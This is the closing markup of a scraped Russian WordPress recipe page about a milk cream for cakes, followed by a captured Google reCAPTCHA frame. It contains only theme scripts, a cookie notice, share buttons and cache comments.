var wpshop_views_counter_params = {"url":"https://be1issimo.ru/wp-admin/admin-ajax.php","nonce":"790f74a710","is_postviews_enabled":"","post_id":"6912"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://be1issimo.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/&media=https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575-330x225.jpg&description=Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели! - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fretsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fretsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fretsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fretsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli%2Ftext=%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B5%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B5%D0%BC%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%B8%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D1%85+%D0%B8+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2.+%D0%A2%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B+%D0%B5%D1%89%D0%B5+%D0%BD%D0%B5+%D0%B5%D0%BB%D0%B8%21"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fretsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli%2F&text=%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B5%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B5%D0%BC%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%B8%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D1%85+%D0%B8+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2.+%D0%A2%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B+%D0%B5%D1%89%D0%B5+%D0%BD%D0%B5+%D0%B5%D0%BB%D0%B8%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fretsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli%2Ftext=%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B5%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B5%D0%BC%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%B8%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D1%85+%D0%B8+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2.+%D0%A2%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B+%D0%B5%D1%89%D0%B5+%D0%BD%D0%B5+%D0%B5%D0%BB%D0%B8%21"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fretsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli%2Ftext=%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B5%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%BE%D0%BB%D0%BE%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BA%D1%80%D0%B5%D0%BC%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%B8%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D1%85+%D0%B8+%D1%82%D0%BE%D1%80%D1%82%D0%BE%D0%B2.+%D0%A2%D0%B0%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B2%D1%8B+%D0%B5%D1%89%D0%B5+%D0%BD%D0%B5+%D0%B5%D0%BB%D0%B8%21"></div></div>
</body>
</html>

<!-- Dynamic page generated in 1.117 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 19:00:22 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ch-IBihX6D0BjdKPM7Ijlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768579225657');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>